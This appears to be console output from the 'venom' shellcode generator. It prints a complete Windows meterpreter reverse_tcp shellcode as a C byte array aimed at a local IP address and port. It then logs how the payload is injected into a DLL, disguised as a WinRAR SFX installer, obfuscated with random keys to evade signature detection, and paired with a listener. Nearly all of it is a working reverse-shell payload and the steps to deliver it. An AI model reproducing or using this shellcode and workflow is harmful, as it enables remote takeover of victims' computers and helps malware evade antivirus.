 [*] Shellcode Generator
[➽] Chose Agent number:1
[*] Enter shellcode settings!
[*] Loading uuid(@nullbyte) obfuscation module ..
[*] Building shellcode → C format ...
venom settings
LPORT : 6789
LHOST : 192.168.6.128
FORMAT : C → WINDOWS
|_PAYLOAD : windows/meterpreter/reverse_tcp
unsigned char buf[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"
"\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"
"\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"
"\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"
"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"
"\x8d\x5d\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c"
"\x77\x26\x07\x89\xe8\xff\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54"
"\x50\x68\x29\x80\x6b\x00\xff\xd5\x6a\x0a\x68\xc0\xa8\x06\x80"
"\x68\x02\x00\x1a\x85\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50"
"\x68\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56\x57\x68\x99\xa5"
"\x74\x61\xff\xd5\x85\xc0\x74\x0a\xff\x4e\x08\x75\xec\xe8\x67"
"\x00\x00\x00\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f\xff"
"\xd5\x83\xf8\x00\x7e\x36\x8b\x36\x6a\x40\x68\x00\x10\x00\x00"
"\x56\x6a\x00\x68\x58\xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56"
"\x53\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58"
"\x68\x00\x40\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff\xd5"
"\x57\x68\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff\x0c\x24\x0f\x85"
"\x70\xff\xff\xff\xe9\x9b\xff\xff\xff\x01\xc3\x29\xc6\x75\xc1"
"\xc3\xbb\xf0\xb5\xa2\x56\x6a\x00\x53\xff\xd5";
[*] exec_dll.c → found!
[*] chars.raw → found!
[*] mingw32 compiler → found!
[*] editing/backup files...
[*] Injecting shellcode → venomdll.dll!
[✔] Using random UUID keys (evade signature detection)
Generated key:C4L0AedkD4YG2XkJ2avaS1QeJvIRJS8SodbApxKAd7pL2v3RtPMGULprFgS22QXVLt3GyaPzPKG0tIxM1eleBz0GqpTKSVZQ7ea4p32YhcIh
wHZrGIASsn7XX3L6PDRTpUuFqQwwZ7qm3nwdS0LWP6
[*] Building winrar/SFX → installer.bat...
[*] Compiling/obfuscating using mingw32...
[*] Start a multi-handler...
[*] Press [ctrl+c] or [exit] to 'exit' meterpreter shell
[☯] Please dont test samples on virus total...